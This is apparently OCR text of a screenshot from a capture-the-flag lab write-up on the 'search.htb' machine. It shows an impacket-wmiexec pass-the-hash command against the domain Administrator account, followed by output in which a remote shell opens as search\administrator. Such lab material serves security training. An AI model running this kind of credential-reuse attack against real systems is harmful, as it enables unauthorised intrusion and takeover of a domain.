 → miao impacket-wmiexec -dc-ip 10.10.11.129 search.htb/Administrator@10.10.11.1
29 -hashes aad3b435b51404eeaad3b435b51404ee:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
search\administrator
C:\>